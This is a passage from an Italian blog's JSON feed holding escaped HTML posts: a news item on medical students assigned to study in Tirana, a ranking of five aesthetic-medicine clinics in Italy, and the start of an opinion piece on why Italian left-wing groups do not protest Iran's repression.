data-start=\"481\"\u003EUniversità di Roma Tor Vergata\u003C\/strong\u003E\u0026nbsp;tramite un accordo internazionale.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s1956\/universita-torino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1467\" data-original-width=\"1956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s16000\/universita-torino.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIl Palazzo del Rettorato dell'Università degli Studi di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1009\" data-start=\"552\"\u003ELa possibilità di frequentare una sede estera rientra nelle regole del nuovo sistema di ammissione, che prevede un primo semestre selettivo con esami preliminari. L’obiettivo è \u003Cstrong data-end=\"762\" data-start=\"729\"\u003Eaumentare i posti disponibili\u003C\/strong\u003E e offrire opportunità anche tramite collaborazioni con università straniere. Il corso di Tirana è un \u003Cstrong data-end=\"880\" data-start=\"864\"\u003Ejoint degree\u003C\/strong\u003E, sviluppato insieme all’\u003Cb\u003E\u003Ca href=\"https:\/\/unizkm.al\/\" rel=\"nofollow\" target=\"_blank\"\u003EUniversità Cattolica “Nostra Signora del Buon Consiglio”\u003C\/a\u003E\u003C\/b\u003E, con pieno riconoscimento accademico in Italia.\u003C\/p\u003E\u003Cp data-end=\"1303\" data-start=\"1011\"\u003EIl problema, segnalato da molti studenti e famiglie, riguarda la \u003Cstrong data-end=\"1110\" data-start=\"1076\"\u003Etrasparenza nelle assegnazioni\u003C\/strong\u003E. Chi si è piazzato nelle posizioni più basse della graduatoria ha scoperto solo dopo l’assegnazione che avrebbe dovuto iniziare a studiare all’estero, con possibilità di scelta molto limitate.\u003C\/p\u003E\u003Cp data-end=\"1607\" data-start=\"1305\"\u003EA complicare la situazione c’era anche la \u003Cstrong data-end=\"1370\" data-start=\"1347\"\u003Equestione economica\u003C\/strong\u003E: la retta prevista per la sede di Tirana superava i \u003Cstrong data-end=\"1443\" data-start=\"1423\"\u003E9.000 euro annui\u003C\/strong\u003E, molto più alta rispetto ai contributi richiesti negli atenei pubblici italiani. La notizia aveva suscitato proteste e acceso il dibattito sul diritto allo studio.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1609\"\u003EDopo il confronto tra il \u003Cstrong data-end=\"1679\" data-start=\"1634\"\u003EMinistero dell’Università e della Ricerca\u003C\/strong\u003E e l’\u003Cstrong data-end=\"1710\" data-start=\"1684\"\u003EUniversità Tor Vergata\u003C\/strong\u003E, la situazione è stata rettificata: \u003Ca href=\"https:\/\/www.ansa.it\/canale_legalita_scuola\/notizie\/mur\/2026\/01\/13\/bernini-gli-studenti-di-medicina-a-tirana-pagheranno-le-stesse-tasse-di-roma_43567b4b-7d7f-4deb-a903-784182ee3c6c.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003Egli studenti destinati a Tirana \u003Cstrong data-end=\"1842\" data-start=\"1779\"\u003Epagheranno le stesse tasse dei colleghi che studiano a Roma\u003C\/strong\u003E, calcolate in base all’ISE\u003C\/a\u003EE. Inoltre, il \u003Cstrong data-end=\"1921\" data-start=\"1884\"\u003Eprimo semestre si svolgerà a Roma\u003C\/strong\u003E, prima del trasferimento in Albania.\u003C\/p\u003E\u003Cp data-end=\"2256\" data-start=\"1960\"\u003EIl caso Tirana mette in evidenza le sfide del \u003Cstrong data-end=\"2031\" data-start=\"2006\"\u003Enuovo semestre filtro\u003C\/strong\u003E: se da un lato amplia le opportunità di accesso a Medicina, dall’altro richiede \u003Cstrong data-end=\"2153\" data-start=\"2112\"\u003Einformazioni più chiare e trasparenti\u003C\/strong\u003E per studenti e famiglie, soprattutto quando si tratta di trasferimenti internazionali e costi elevati.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2482\" data-start=\"2258\"\u003EPer gli studenti piemontesi e torinesi che ogni anno tentano l’accesso alle facoltà mediche, la vicenda rappresenta un esempio di come il sistema stia cambiando e di quanto sia importante conoscere le regole fin dall’inizio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7061337549006866931\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7061337549006866931","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/medicina-ammessi-ma-non-tutti-in-italia.html","title":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s72-c\/universita-torino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7757664920802554202"},"published":{"$t":"2026-01-15T11:00:00.005+01:00"},"updated":{"$t":"2026-01-15T11:00:49.365+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s1920\/unsplash-estetica-chirurgia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1325\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s16000\/unsplash-estetica-chirurgia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL'Italia, da Nord a Sud, è costellata di eccellenze sanitarie che hanno fatto della medicina estetica un fiore all'occhiello. Non si tratta di un fenomeno circoscritto a poche metropoli, ma di una rete di competenze diffusa che permette ai pazienti di trovare standard elevatissimi in diverse regioni. Nel 2026, la ricerca della struttura ideale non si basa più solo sulla vicinanza, ma sulla specifica reputazione clinica, sulla disponibilità di tecnologie esclusive e sulla filosofia di approccio al paziente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELe realtà che oggi guidano il settore si sono distaccate definitivamente dal concetto di \"ritocco\" fine a se stesso. Operano come veri e propri istituti di cura, dove il miglioramento estetico è la naturale conseguenza di protocolli medici rigorosi, diagnosi accurate e piani terapeutici che rispettano l'anatomia e la fisiologia della persona. La differenza la fanno l'aggiornamento scientifico delle équipe e la capacità di gestire il paziente con un approccio etico e sicuro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi seguito, un viaggio attraverso la penisola per scoprire 5 delle realtà più autorevoli, selezionate per la loro storia, la qualità tecnologica e la fiducia consolidata, distribuite nei principali poli italiani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEcco la classifica delle 5 realtà più autorevoli:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Laser Milano (Milano)\u003C\/b\u003E\u003Cbr \/\u003EPunto di riferimento nel capoluogo lombardo, \u003Ca href=\"https:\/\/www.lasermilano.it\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELaser Milano\u003C\/span\u003E\u003C\/a\u003E rappresenta l'eccellenza per chi cerca un approccio tecnologico e scientifico all'estetica. La struttura ha costruito la sua leadership su una specializzazione verticale: l'uso avanzato dei laser medicali e delle metodiche non invasive. Qui, la medicina estetica viene trattata con rigore clinico: ogni percorso inizia con un'analisi approfondita per elaborare protocolli su misura che garantiscano efficacia e sicurezza. È la scelta d'elezione per chi, a Milano, desidera risultati concreti nella cura della pelle, nel rimodellamento corporeo e nell'epilazione definitiva medicale, affidandosi a un team che pone la salute al centro del risultato estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Studio Medico Basoccu (Roma)\u003C\/b\u003E\u003Cbr \/\u003ENel cuore della Capitale, lo Studio Medico Basoccu è una delle firme più prestigiose della medicina e chirurgia estetica italiana. Guidato dal Prof. Giulio Basoccu, il centro è noto per coniugare l'alta chirurgia con i trattamenti di medicina estetica più innovativi. La struttura è un punto di riferimento per il Centro Italia, apprezzata per la capacità di gestire casi complessi e per un approccio che mira a risultati estremamente naturali ed eleganti. La reputazione dello studio si fonda su anni di esperienza e su una clientela che include volti noti, garanzia di standard operativi di altissimo livello.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Valet (Bologna)\u003C\/b\u003E\u003Cbr \/\u003EBologna ospita una vera istituzione del settore: il poliambulatorio Valet. Non è solo un centro medico, ma anche la sede di una delle più importanti scuole di formazione per medici estetici in Italia (CPMA). Questo duplice ruolo di clinica e accademia assicura ai pazienti di essere seguiti da professionisti che sono letteralmente coloro che insegnano la materia. Valet è sinonimo di avanguardia scientifica e sicurezza, offrendo un ventaglio di trattamenti che spaziano dal laser alla medicina rigenerativa, rappresentando il vertice dell'offerta in Emilia-Romagna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E4. Clinica Città Giardino (Padova)\u003C\/b\u003E\u003Cbr \/\u003ENel Nord-Est, la Clinica Città Giardino di Padova si distingue come una struttura sanitaria polispecialistica di grande rilievo. La sua sezione dedicata alla medicina e chirurgia estetica è rinomata per l'approccio multidisciplinare e per le dotazioni tecnologiche di ultima generazione. La clinica offre un ambiente ospedaliero sicuro e controllato anche per le procedure ambulatoriali, garantendo al paziente la massima tranquillità. È la destinazione ideale per chi cerca la solidità di una struttura sanitaria complessa applicata al benessere estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E5. Clinica Ruesch (Napoli)\u003C\/b\u003E\u003Cbr \/\u003EStorica casa di cura napoletana fondata nel 1919, la Clinica Ruesch è un pilastro della sanità nel Sud Italia che ha saputo integrare una moderna divisione di medicina estetica e dermo-estetica. Situata in una posizione panoramica e prestigiosa, la clinica unisce la tradizione medica di alto profilo con le tecniche più attuali di ringiovanimento e cura del corpo. La scelta della Ruesch garantisce ai pazienti campani e del meridione l'accesso a protocolli sicuri, gestiti in un contesto di eccellenza ospedaliera riconosciuta a livello nazionale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn sintesi, l'Italia offre un panorama di altissima qualità nel campo della medicina estetica, con centri di eccellenza distribuiti strategicamente sul territorio. Da Milano a Napoli, passando per Roma, Bologna e Padova, queste strutture dimostrano che la professionalità medica è l'unico vero fondamento per un'estetica sicura e soddisfacente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #6d6d6d; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 17px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Perché è importante che il centro medico sia nella propria città o regione?\u003C\/b\u003E\u003Cbr \/\u003ESebbene per interventi chirurgici ci si sposti volentieri, per la medicina estetica la prossimità è un vantaggio. Molti trattamenti (come laser, peeling o cicli di biostimolazione) richiedono sedute multiple o controlli periodici. Avere un centro di fiducia accessibile facilita la continuità terapeutica, essenziale per ottenere e mantenere i risultati nel tempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Quali garanzie offre una struttura sanitaria rispetto a uno studio privato singolo?\u003C\/b\u003E\u003Cbr \/\u003ELe strutture sanitarie complesse (come poliambulatori o cliniche) offrono spesso garanzie aggiuntive in termini di protocolli di sterilizzazione, gestione delle emergenze, presenza di personale infermieristico e multidisciplinarietà. Inoltre, dispongono solitamente di un parco macchine più ampio e costantemente aggiornato rispetto al singolo professionista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Come verificare se un centro di medicina estetica è autorizzato?\u003C\/b\u003E\u003Cbr \/\u003EOgni struttura sanitaria deve esporre l'autorizzazione sanitaria regionale o comunale. Inoltre, è fondamentale verificare che i medici operanti siano regolarmente iscritti all'Ordine dei Medici e, preferibilmente, ai registri o alle società scientifiche di medicina estetica. La trasparenza del sito web e la chiarezza dei consensi informati sono ulteriori indicatori di serietà.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7757664920802554202\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7757664920802554202","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-centri-di-medicina-estetica-in.html","title":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s72-c\/unsplash-estetica-chirurgia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3154045720081860314"},"published":{"$t":"2026-01-14T16:27:00.003+01:00"},"updated":{"$t":"2026-01-14T17:25:07.488+01:00"},"title":{"type":"text","$t":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s1280\/image-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s16000\/image-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPer l’Iran non si riempiono le piazze italiane perché l’Iran mette in crisi il nostro alibi preferito: la semplificazione ideologica. Non è una guerra “facile”, non è un conflitto che consente di dividersi comodamente tra buoni e cattivi secondo lo schema rassicurante dell’Occidente oppressore e del Sud globale oppresso.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EL’Iran è un regime teocratico che reprime donne, studenti, omosessuali e dissidenti, ma che allo stesso tempo si colloca “contro” gli Stati Uniti e Israele.\u003Cbr \/\u003EE questo cortocircuito manda in tilt una parte consistente dell’attivismo universitario italiano (La \"SINISTRA\")\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScendere in piazza per l’Iran significherebbe prendere sul serio le parole “diritti” e “libertà” anche quando non possono essere usate come clave contro l’Occidente.\u003Cbr \/\u003ESignificherebbe ammettere che esistono regimi illiberali che non sono il prodotto diretto del colonialismo europeo, ma di responsabilità interne, di scelte politiche e religiose precise.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETroppo scomodo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe donne iraniane che si tolgono il velo non diventano icone pop, non finiscono sulle tote bag, non sono spendibili su Instagram.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENon sono utili alla costruzione di un’identità militante. Chiedono solidarietà vera, non simbolica. E la solidarietà vera costa: espone, divide, obbliga a studiare, a distinguere.Inoltre l’Iran non offre un nemico “spendibile” in patria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProtestare contro Teheran non permette di attaccare il governo italiano, né il capitalismo, né “il sistema”.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EÈ una causa che non rafforza il narcisismo politico di chi scende in piazza più per sentirsi dalla parte giusta che per cambiare qualcosa.Così le piazze restano vuote. Non per disinteresse, ma per coerenza ideologica. Una coerenza rovesciata, che trasforma l’antimperialismo in indifferenza morale e l’attivismo in selezione opportunistica delle vittime.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EL’Iran ci ricorda che la libertà non è uno 